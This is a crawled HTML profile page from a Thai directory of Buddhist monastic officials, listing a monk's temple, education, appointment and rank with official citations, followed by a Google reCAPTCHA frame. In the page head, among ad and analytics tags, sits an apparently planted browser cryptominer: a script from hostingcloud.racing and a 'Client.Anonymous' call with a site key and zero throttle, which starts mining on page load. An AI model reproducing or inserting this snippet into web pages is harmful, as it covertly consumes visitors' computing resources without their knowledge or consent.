

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=20187
body_size: 4962
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="ผู้ช่วยเจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร," />

<meta property="og:image"              content="https://www.sangkhatikan.com/"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระครูบวรวิหารกิจ 
(ธีรพงษ์ ธีรวํโส) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระครูบวรวิหารกิจ,(ธีรพงษ์ ธีรวํโส),วัดมหาธาตุยุวราชรังสฤษฎิ์ ราชวรมหาวิหาร,ผู้ช่วยเจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระครูบวรวิหารกิจ (ธีรพงษ์ ธีรวํโส)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%"></td>
                          <td width="75%" valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>  </td>
                          <td valign="top">                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดมหาธาตุยุวราชรังสฤษฎิ์ ราชวรมหาวิหาร</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กรุงเทพมหานคร</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td>วุฒิการศึกษา</td>
                          <td valign="top">
		            <span >
        น.ธ.เอก            </span>
		        
		            <span >
                    </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 1,370</span>
              </p>
              <a href="edit_monk.php?ID=20187&Line=8&BF=พระครูบวรวิหารกิจ" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                <br>การศึกษา<hr/>              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		นักธรรมชั้นเอก </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๖๐                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น ผู้ช่วยเจ้าอาวาสวัดมหาธาตุยุวราชรังสฤษฎิ์ราชวรมหาวิหาร                                          
		<a href="#CITE_1221"><sup>[1]</sup></a></FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                                                                              </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                <h4><strong>สมณศักดิ์</strong></h4><hr/>              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                ๒๕ ธันวาคม พ.ศ. ๒๕๖๕        เป็น        
        <strong>
        พระครูสัญญาบัตร ผู้ช่วยเจ้าอาวาสพระอารามหลวง ชั้นโท        </strong>
        ที่        พระครูบวรวิหารกิจ        <strong>        </strong>		
       <a href="#CITE_15605"><sup>[2]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3>1. <a href="http://mahathera.onab.go.th/index.php?url=mati&id=7947" target="_blank">มติมหาเถรสมาคม เรื่อง เสนอแต่งตั้งผู้ช่วยเจ้าอาวาสพระอารามหลวง ในเขตปกครองคณะสงฆ์กรุงเทพมหานคร</a><a name="CITE_1221"></a></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                2. ราชกิจจานุเบกษา, <a href="https://ratchakitcha.soc.go.th/documents/17236295.pdf" target="_blank">พระบรมราชโองการ ประกาศ พระราชทานสมณศักดิ์ตั้งพระครูสัญญาบัตร [จำนวน ๑,๒๒๗ รูป ๑. พระมหาขาบ ฯลฯ]</a>, เล่ม ๑๓๙, ตอนที่ ๕๖ ข, ๒๕ ธันวาคม พ.ศ. ๒๕๖๕<a name="CITE_15605"></a>              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="20187">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7jqWgQQPpAbTNCVxEz7qJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769698315821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>